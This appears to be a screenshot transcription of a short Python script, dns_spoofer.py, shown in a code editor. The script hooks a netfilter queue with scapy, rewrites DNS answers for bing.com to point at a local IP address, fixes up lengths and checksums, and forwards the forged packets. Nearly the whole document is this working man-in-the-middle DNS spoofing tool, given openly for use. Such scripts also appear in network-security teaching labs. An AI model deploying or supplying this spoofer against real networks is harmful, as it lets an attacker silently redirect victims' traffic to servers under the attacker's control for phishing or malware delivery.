 dns_spoofer.py > ...
1 #!/usr/bin/env python3
2 # coding:utf8
3 import netfilterqueue    Import "netfilterqueue" could not be resolved
4 from scapy.layers.dns import *
5 from scapy.layers.inet import *
6
7
8 def callback(packet):
9     scapy_packet = IP(packet.get_payload())
10     if scapy_packet.haslayer(DNSRR):
11         qname = scapy_packet[DNSQR].qname
12         if b"bing.com" in qname:
13             print("Visite de bing détectée")
14             answer = DNSRR(rrname=qname, rdata="192.168.0.7")  # adresse IP à adapter
15             scapy_packet[DNS].an = answer
16             scapy_packet[DNS].ancount = 1
17             del scapy_packet[IP].len
18             del scapy_packet[UDP].len
19             del scapy_packet[IP].chksum
20             del scapy_packet[UDP].chksum
21             packet.set_payload(bytes(scapy_packet))
22         # print(scapy_packet.show())
23     packet.accept()
24
25
26 try:
27     queue = netfilterqueue.NetfilterQueue()
28     queue.bind(50, callback)
29     queue.run()
30 except KeyboardInterrupt:
31     queue.unbind()
32     print("\n[-] Stopped")
33 except Exception as e:
34     print(str(e))